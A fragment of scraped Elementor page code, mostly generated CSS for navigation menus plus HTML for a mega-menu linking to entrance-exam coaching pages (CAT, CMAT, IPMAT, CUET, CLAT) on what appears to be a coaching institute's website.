					 .elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-mobile-nav-menu li a.wpr-active-menu-item,
					 .elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-mobile-nav-menu .menu-item-has-children.current_page_item > a:hover:after{color:#ffffff;}.elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-mobile-nav-menu a:hover,
					 .elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-mobile-nav-menu a.wpr-active-menu-item{background-color:#605BE5;}.elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-mobile-nav-menu a{padding-left:10px;padding-right:10px;}.elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-mobile-nav-menu .menu-item-has-children > a:after{margin-left:10px;margin-right:10px;}.elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-mobile-nav-menu .wpr-mobile-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-216 .elementor-element.elementor-element-1e080e1.wpr-mobile-divider-yes .wpr-mobile-nav-menu a{border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-mobile-nav-menu .wpr-mobile-sub-menu-item{font-size:12px;padding-top:5px;padding-bottom:5px;}.elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-mobile-nav-menu{margin-top:10px;}.elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-mobile-toggle{border-color:#333333;width:50px;border-width:0px;}.elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-mobile-toggle-text{color:#333333;}.elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-mobile-toggle-line{background-color:#333333;height:4px;margin-bottom:6px;}.elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-mobile-toggle:hover{border-color:#605BE5;}.elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:#605BE5;}.elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:#605BE5;}.elementor-216 .elementor-element.elementor-element-df6de46{text-align:center;}.elementor-216 .elementor-element.elementor-element-73b7a44 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 1px;border-color:var( --e-global-color-da03153 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:24px 16px 24px 16px;}.elementor-216 .elementor-element.elementor-element-73b7a44 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-216 .elementor-element.elementor-element-757578c{text-align:center;}.elementor-216 .elementor-element.elementor-element-757578c .elementor-heading-title{color:var( --e-global-color-text );font-family:"IBM Plex Sans", Sans-serif;font-size:24px;font-weight:700;}.elementor-216 .elementor-element.elementor-element-a194914 .wpr-menu-item.wpr-pointer-item{transition-duration:0.2s;}.elementor-216 .elementor-element.elementor-element-a194914 .wpr-menu-item.wpr-pointer-item:before{transition-duration:0.2s;}.elementor-216 .elementor-element.elementor-element-a194914 .wpr-menu-item.wpr-pointer-item:after{transition-duration:0.2s;}.elementor-216 .elementor-element.elementor-element-a194914 .wpr-mobile-toggle-wrap{text-align:center;}.elementor-216 .elementor-element.elementor-element-a194914 .wpr-nav-menu .wpr-menu-item,
					 .elementor-216 .elementor-element.elementor-element-a194914 .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:var( --e-global-color-text );}.elementor-216 .elementor-element.elementor-element-a194914 .wpr-nav-menu .wpr-menu-item:hover,
					 .elementor-216 .elementor-element.elementor-element-a194914 .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-216 .elementor-element.elementor-element-a194914 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-216 .elementor-element.elementor-element-a194914 .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:var( --e-global-color-primary );}.elementor-216 .elementor-element.elementor-element-a194914.wpr-pointer-line-fx .wpr-menu-item:before,
					 .elementor-216 .elementor-element.elementor-element-a194914.wpr-pointer-line-fx .wpr-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-216 .elementor-element.elementor-element-a194914.wpr-pointer-border-fx .wpr-menu-item:before{border-color:var( --e-global-color-accent );border-width:2px;}.elementor-216 .elementor-element.elementor-element-a194914.wpr-pointer-background-fx .wpr-menu-item:before{background-color:var( --e-global-color-accent );}.elementor-216 .elementor-element.elementor-element-a194914 .menu-item-has-children .wpr-sub-icon{font-size:14px;}.elementor-216 .elementor-element.elementor-element-a194914.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-horizontal .menu-item-has-children .wpr-pointer-item{padding-right:calc(14px + 7px);}.elementor-216 .elementor-element.elementor-element-a194914.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-horizontal .menu-item-has-children .wpr-pointer-item{padding-right:calc(14px + 7px);}.elementor-216 .elementor-element.elementor-element-a194914 .wpr-nav-menu .wpr-menu-item,.elementor-216 .elementor-element.elementor-element-a194914 .wpr-mobile-nav-menu a,.elementor-216 .elementor-element.elementor-element-a194914 .wpr-mobile-toggle-text{font-family:"IBM Plex Sans", Sans-serif;font-weight:600;}.elementor-216 .elementor-element.elementor-element-a194914.wpr-pointer-underline .wpr-menu-item:after,
					 .elementor-216 .elementor-element.elementor-element-a194914.wpr-pointer-overline .wpr-menu-item:before,
					 .elementor-216 .elementor-element.elementor-element-a194914.wpr-pointer-double-line .wpr-menu-item:before,
					 .elementor-216 .elementor-element.elementor-element-a194914.wpr-pointer-double-line .wpr-menu-item:after{height:2px;}.elementor-216 .elementor-element.elementor-element-a194914.wpr-pointer-underline>nav>ul>li>.wpr-menu-item:after,
					 .elementor-216 .elementor-element.elementor-element-a194914.wpr-pointer-overline>nav>ul>li>.wpr-menu-item:before,
					 .elementor-216 .elementor-element.elementor-element-a194914.wpr-pointer-double-line>nav>ul>li>.wpr-menu-item:before,
					 .elementor-216 .elementor-element.elementor-element-a194914.wpr-pointer-double-line>nav>ul>li>.wpr-menu-item:after{height:2px;}.elementor-216 .elementor-element.elementor-element-a194914.wpr-pointer-border-fx>nav>ul>li>.wpr-menu-item:before{border-width:2px;}.elementor-216 .elementor-element.elementor-element-a194914.wpr-pointer-underline>.elementor-widget-container>nav>ul>li>.wpr-menu-item:after,
					 .elementor-216 .elementor-element.elementor-element-a194914.wpr-pointer-overline>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before,
					 .elementor-216 .elementor-element.elementor-element-a194914.wpr-pointer-double-line>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before,
					 .elementor-216 .elementor-element.elementor-element-a194914.wpr-pointer-double-line>.elementor-widget-container>nav>ul>li>.wpr-menu-item:after{height:2px;}.elementor-216 .elementor-element.elementor-element-a194914.wpr-pointer-border-fx>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before{border-width:2px;}.elementor-216 .elementor-element.elementor-element-a194914:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:before{transform:translateY(-1px);}.elementor-216 .elementor-element.elementor-element-a194914:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:after{transform:translateY(1px);}.elementor-216 .elementor-element.elementor-element-a194914 .wpr-nav-menu .wpr-menu-item{padding-left:7px;padding-right:7px;padding-top:8px;padding-bottom:8px;}.elementor-216 .elementor-element.elementor-element-a194914.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-7px;}.elementor-216 .elementor-element.elementor-element-a194914.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-7px;}.elementor-216 .elementor-element.elementor-element-a194914 .wpr-nav-menu > .menu-item{margin-left:10px;margin-right:10px;}.elementor-216 .elementor-element.elementor-element-a194914 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:10px;}.elementor-216 .elementor-element.elementor-element-a194914.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:10px;}.elementor-216 .elementor-element.elementor-element-a194914.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:10px;}.elementor-216 .elementor-element.elementor-element-a194914 .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-216 .elementor-element.elementor-element-a194914 .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:#333333;}.elementor-216 .elementor-element.elementor-element-a194914 .wpr-sub-menu .wpr-sub-menu-item{background-color:#ffffff;padding-left:15px;padding-right:15px;padding-top:13px;padding-bottom:13px;}.elementor-216 .elementor-element.elementor-element-a194914 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-216 .elementor-element.elementor-element-a194914 .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
					 .elementor-216 .elementor-element.elementor-element-a194914 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,
					 .elementor-216 .elementor-element.elementor-element-a194914 .wpr-sub-menu > .menu-item-has-children.current_page_item .wpr-sub-icon{color:#ffffff;}.elementor-216 .elementor-element.elementor-element-a194914 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-216 .elementor-element.elementor-element-a194914 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item{background-color:#605BE5;}.elementor-216 .elementor-element.elementor-element-a194914 .wpr-sub-menu{width:180px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#E8E8E8;}.elementor-216 .elementor-element.elementor-element-a194914 .wpr-sub-menu .wpr-sub-icon{right:15px;}.elementor-216 .elementor-element.elementor-element-a194914.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:15px;}.elementor-216 .elementor-element.elementor-element-a194914 .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{margin-top:0px;}.elementor-216 .elementor-element.elementor-element-a194914.wpr-sub-divider-yes .wpr-sub-menu li:not(:last-child){border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-216 .elementor-element.elementor-element-a194914 .wpr-mobile-nav-menu a,
					 .elementor-216 .elementor-element.elementor-element-a194914 .wpr-mobile-nav-menu .menu-item-has-children > a:after{color:#333333;}.elementor-216 .elementor-element.elementor-element-a194914 .wpr-mobile-nav-menu li{background-color:#ffffff;}.elementor-216 .elementor-element.elementor-element-a194914 .wpr-mobile-nav-menu li a:hover,
					 .elementor-216 .elementor-element.elementor-element-a194914 .wpr-mobile-nav-menu .menu-item-has-children > a:hover:after,
					 .elementor-216 .elementor-element.elementor-element-a194914 .wpr-mobile-nav-menu li a.wpr-active-menu-item,
					 .elementor-216 .elementor-element.elementor-element-a194914 .wpr-mobile-nav-menu .menu-item-has-children.current_page_item > a:hover:after{color:#ffffff;}.elementor-216 .elementor-element.elementor-element-a194914 .wpr-mobile-nav-menu a:hover,
					 .elementor-216 .elementor-element.elementor-element-a194914 .wpr-mobile-nav-menu a.wpr-active-menu-item{background-color:#605BE5;}.elementor-216 .elementor-element.elementor-element-a194914 .wpr-mobile-nav-menu a{padding-left:10px;padding-right:10px;}.elementor-216 .elementor-element.elementor-element-a194914 .wpr-mobile-nav-menu .menu-item-has-children > a:after{margin-left:10px;margin-right:10px;}.elementor-216 .elementor-element.elementor-element-a194914 .wpr-mobile-nav-menu .wpr-mobile-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-216 .elementor-element.elementor-element-a194914.wpr-mobile-divider-yes .wpr-mobile-nav-menu a{border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-216 .elementor-element.elementor-element-a194914 .wpr-mobile-nav-menu .wpr-mobile-sub-menu-item{font-size:12px;padding-top:5px;padding-bottom:5px;}.elementor-216 .elementor-element.elementor-element-a194914 .wpr-mobile-nav-menu{margin-top:10px;}.elementor-216 .elementor-element.elementor-element-a194914 .wpr-mobile-toggle{border-color:#333333;width:50px;border-width:0px;}.elementor-216 .elementor-element.elementor-element-a194914 .wpr-mobile-toggle-text{color:#333333;}.elementor-216 .elementor-element.elementor-element-a194914 .wpr-mobile-toggle-line{background-color:#333333;height:4px;margin-bottom:6px;}.elementor-216 .elementor-element.elementor-element-a194914 .wpr-mobile-toggle:hover{border-color:#605BE5;}.elementor-216 .elementor-element.elementor-element-a194914 .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:#605BE5;}.elementor-216 .elementor-element.elementor-element-a194914 .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:#605BE5;}.elementor-216 .elementor-element.elementor-element-4932493{text-align:center;}.elementor-216 .elementor-element.elementor-element-a3712a4 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-da03153 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:24px 16px 24px 16px;}.elementor-216 .elementor-element.elementor-element-a3712a4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-216 .elementor-element.elementor-element-383fb0a{text-align:center;}.elementor-216 .elementor-element.elementor-element-383fb0a .elementor-heading-title{color:var( --e-global-color-text );font-family:"IBM Plex Sans", Sans-serif;font-size:24px;font-weight:700;}.elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-menu-item.wpr-pointer-item{transition-duration:0.2s;}.elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-menu-item.wpr-pointer-item:before{transition-duration:0.2s;}.elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-menu-item.wpr-pointer-item:after{transition-duration:0.2s;}.elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-mobile-toggle-wrap{text-align:center;}.elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-nav-menu .wpr-menu-item,
					 .elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:var( --e-global-color-text );}.elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-nav-menu .wpr-menu-item:hover,
					 .elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:var( --e-global-color-primary );}.elementor-216 .elementor-element.elementor-element-0823bf2.wpr-pointer-line-fx .wpr-menu-item:before,
					 .elementor-216 .elementor-element.elementor-element-0823bf2.wpr-pointer-line-fx .wpr-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-216 .elementor-element.elementor-element-0823bf2.wpr-pointer-border-fx .wpr-menu-item:before{border-color:var( --e-global-color-accent );border-width:2px;}.elementor-216 .elementor-element.elementor-element-0823bf2.wpr-pointer-background-fx .wpr-menu-item:before{background-color:var( --e-global-color-accent );}.elementor-216 .elementor-element.elementor-element-0823bf2 .menu-item-has-children .wpr-sub-icon{font-size:14px;}.elementor-216 .elementor-element.elementor-element-0823bf2.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-horizontal .menu-item-has-children .wpr-pointer-item{padding-right:calc(14px + 7px);}.elementor-216 .elementor-element.elementor-element-0823bf2.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-horizontal .menu-item-has-children .wpr-pointer-item{padding-right:calc(14px + 7px);}.elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-nav-menu .wpr-menu-item,.elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-mobile-nav-menu a,.elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-mobile-toggle-text{font-family:"IBM Plex Sans", Sans-serif;font-weight:600;}.elementor-216 .elementor-element.elementor-element-0823bf2.wpr-pointer-underline .wpr-menu-item:after,
					 .elementor-216 .elementor-element.elementor-element-0823bf2.wpr-pointer-overline .wpr-menu-item:before,
					 .elementor-216 .elementor-element.elementor-element-0823bf2.wpr-pointer-double-line .wpr-menu-item:before,
					 .elementor-216 .elementor-element.elementor-element-0823bf2.wpr-pointer-double-line .wpr-menu-item:after{height:2px;}.elementor-216 .elementor-element.elementor-element-0823bf2.wpr-pointer-underline>nav>ul>li>.wpr-menu-item:after,
					 .elementor-216 .elementor-element.elementor-element-0823bf2.wpr-pointer-overline>nav>ul>li>.wpr-menu-item:before,
					 .elementor-216 .elementor-element.elementor-element-0823bf2.wpr-pointer-double-line>nav>ul>li>.wpr-menu-item:before,
					 .elementor-216 .elementor-element.elementor-element-0823bf2.wpr-pointer-double-line>nav>ul>li>.wpr-menu-item:after{height:2px;}.elementor-216 .elementor-element.elementor-element-0823bf2.wpr-pointer-border-fx>nav>ul>li>.wpr-menu-item:before{border-width:2px;}.elementor-216 .elementor-element.elementor-element-0823bf2.wpr-pointer-underline>.elementor-widget-container>nav>ul>li>.wpr-menu-item:after,
					 .elementor-216 .elementor-element.elementor-element-0823bf2.wpr-pointer-overline>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before,
					 .elementor-216 .elementor-element.elementor-element-0823bf2.wpr-pointer-double-line>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before,
					 .elementor-216 .elementor-element.elementor-element-0823bf2.wpr-pointer-double-line>.elementor-widget-container>nav>ul>li>.wpr-menu-item:after{height:2px;}.elementor-216 .elementor-element.elementor-element-0823bf2.wpr-pointer-border-fx>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before{border-width:2px;}.elementor-216 .elementor-element.elementor-element-0823bf2:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:before{transform:translateY(-1px);}.elementor-216 .elementor-element.elementor-element-0823bf2:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:after{transform:translateY(1px);}.elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-nav-menu .wpr-menu-item{padding-left:7px;padding-right:7px;padding-top:8px;padding-bottom:8px;}.elementor-216 .elementor-element.elementor-element-0823bf2.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-7px;}.elementor-216 .elementor-element.elementor-element-0823bf2.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-7px;}.elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-nav-menu > .menu-item{margin-left:10px;margin-right:10px;}.elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:10px;}.elementor-216 .elementor-element.elementor-element-0823bf2.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:10px;}.elementor-216 .elementor-element.elementor-element-0823bf2.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:10px;}.elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:#333333;}.elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-sub-menu .wpr-sub-menu-item{background-color:#ffffff;padding-left:15px;padding-right:15px;padding-top:13px;padding-bottom:13px;}.elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
					 .elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,
					 .elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-sub-menu > .menu-item-has-children.current_page_item .wpr-sub-icon{color:#ffffff;}.elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item{background-color:#605BE5;}.elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-sub-menu{width:180px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#E8E8E8;}.elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-sub-menu .wpr-sub-icon{right:15px;}.elementor-216 .elementor-element.elementor-element-0823bf2.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:15px;}.elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{margin-top:0px;}.elementor-216 .elementor-element.elementor-element-0823bf2.wpr-sub-divider-yes .wpr-sub-menu li:not(:last-child){border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-mobile-nav-menu a,
					 .elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-mobile-nav-menu .menu-item-has-children > a:after{color:#333333;}.elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-mobile-nav-menu li{background-color:#ffffff;}.elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-mobile-nav-menu li a:hover,
					 .elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-mobile-nav-menu .menu-item-has-children > a:hover:after,
					 .elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-mobile-nav-menu li a.wpr-active-menu-item,
					 .elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-mobile-nav-menu .menu-item-has-children.current_page_item > a:hover:after{color:#ffffff;}.elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-mobile-nav-menu a:hover,
					 .elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-mobile-nav-menu a.wpr-active-menu-item{background-color:#605BE5;}.elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-mobile-nav-menu a{padding-left:10px;padding-right:10px;}.elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-mobile-nav-menu .menu-item-has-children > a:after{margin-left:10px;margin-right:10px;}.elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-mobile-nav-menu .wpr-mobile-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-216 .elementor-element.elementor-element-0823bf2.wpr-mobile-divider-yes .wpr-mobile-nav-menu a{border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-mobile-nav-menu .wpr-mobile-sub-menu-item{font-size:12px;padding-top:5px;padding-bottom:5px;}.elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-mobile-nav-menu{margin-top:10px;}.elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-mobile-toggle{border-color:#333333;width:50px;border-width:0px;}.elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-mobile-toggle-text{color:#333333;}.elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-mobile-toggle-line{background-color:#333333;height:4px;margin-bottom:6px;}.elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-mobile-toggle:hover{border-color:#605BE5;}.elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:#605BE5;}.elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:#605BE5;}.elementor-216 .elementor-element.elementor-element-2397282{text-align:center;}/* Start custom CSS for section, class: .elementor-element-ad810b5 */.mega-menu-child .wpr-nav-menu-vertical .wpr-nav-menu>li {
 display: block !important;   
}
.mega-menu-child .wpr-nav-menu-vertical .wpr-nav-menu>li:first-child {
    margin-left: 10px !important;
    margin-right: 10px !important;
}/* End custom CSS */</style>		<div data-elementor-type="wp-post" data-elementor-id="216" class="elementor elementor-216">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-ad810b5 mega-menu-child elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="ad810b5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ca48785" data-id="ca48785" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-95d7db1 mm-programs-title elementor-widget elementor-widget-heading" data-id="95d7db1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">After Graduation <span>(PG)</span></h3>		</div>
				</div>
				<div class="elementor-element elementor-element-1e080e1 wpr-main-menu-align-left wpr-main-menu-align--tabletleft wpr-main-menu-align--mobileleft wpr-pointer-underline wpr-pointer-line-fx wpr-pointer-fx-fade wpr-sub-icon-caret-down wpr-sub-menu-position-inline wpr-sub-menu-fx-fade wpr-nav-menu-bp-mobile wpr-mobile-menu-full-width wpr-mobile-menu-item-align-center wpr-mobile-toggle-v1 wpr-sub-divider-yes wpr-mobile-divider-yes elementor-widget elementor-widget-wpr-nav-menu" data-id="1e080e1" data-element_type="widget" data-settings="{&quot;menu_layout&quot;:&quot;vertical&quot;}" data-widget_type="wpr-nav-menu.default">
				<div class="elementor-widget-container">
			<nav class="wpr-nav-menu-container wpr-nav-menu-vertical" data-trigger="hover"><ul id="menu-1-1e080e1" class="wpr-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2078"><a href="https://imsgujarat.com/cat/" class="wpr-menu-item wpr-pointer-item">CAT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2079"><a href="https://imsgujarat.com/cmat/" class="wpr-menu-item wpr-pointer-item">CMAT</a></li>
</ul></nav><nav class="wpr-mobile-nav-menu-container"><div class="wpr-mobile-toggle-wrap"><div class="wpr-mobile-toggle"><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span></div></div><ul id="mobile-menu-2-1e080e1" class="wpr-mobile-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2078"><a href="https://imsgujarat.com/cat/" class="wpr-mobile-menu-item">CAT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2079"><a href="https://imsgujarat.com/cmat/" class="wpr-mobile-menu-item">CMAT</a></li>
</ul></nav>		</div>
				</div>
				<div class="elementor-element elementor-element-df6de46 elementor-widget elementor-widget-image" data-id="df6de46" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img src="https://imsgujarat.com/wp-content/uploads/elementor/thumbs/pg-q88bznzqyw1m2l3ltks9s1rc5l1n91cnujqw4qg9vk.png" title="pg" alt="pg" loading="lazy" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-73b7a44" data-id="73b7a44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-757578c mm-programs-title elementor-widget elementor-widget-heading" data-id="757578c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">After Schooling <span>(UG)</span></h3>		</div>
				</div>
				<div class="elementor-element elementor-element-a194914 wpr-main-menu-align-left wpr-main-menu-align--tabletleft wpr-main-menu-align--mobileleft wpr-pointer-underline wpr-pointer-line-fx wpr-pointer-fx-fade wpr-sub-icon-caret-down wpr-sub-menu-position-inline wpr-sub-menu-fx-fade wpr-nav-menu-bp-mobile wpr-mobile-menu-full-width wpr-mobile-menu-item-align-center wpr-mobile-toggle-v1 wpr-sub-divider-yes wpr-mobile-divider-yes elementor-widget elementor-widget-wpr-nav-menu" data-id="a194914" data-element_type="widget" data-settings="{&quot;menu_layout&quot;:&quot;vertical&quot;}" data-widget_type="wpr-nav-menu.default">
				<div class="elementor-widget-container">
			<nav class="wpr-nav-menu-container wpr-nav-menu-vertical" data-trigger="hover"><ul id="menu-1-a194914" class="wpr-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2081"><a href="https://imsgujarat.com/ipmat/" class="wpr-menu-item wpr-pointer-item">IPMAT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2080"><a href="https://imsgujarat.com/cuet/" class="wpr-menu-item wpr-pointer-item">CUET</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1546"><a href="#" class="wpr-menu-item wpr-pointer-item">CLAT</a></li>
</ul></nav><nav class="wpr-mobile-nav-menu-container"><div class="wpr-mobile-toggle-wrap"><div class="wpr-mobile-toggle"><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span></div></div><ul id="mobile-menu-2-a194914" class="wpr-mobile-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2081"><a href="https://imsgujarat.com/ipmat/" class="wpr-mobile-menu-item">IPMAT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2080"><a href="https://imsgujarat.com/cuet/" class="wpr-mobile-menu-item">CUET</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1546"><a href="#" class="wpr-mobile-menu-item">CLAT</a></li>
</ul></nav>		</div>
				</div>
				<div class="elementor-element elementor-element-4932493 elementor-widget elementor-widget-image" data-id="4932493" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
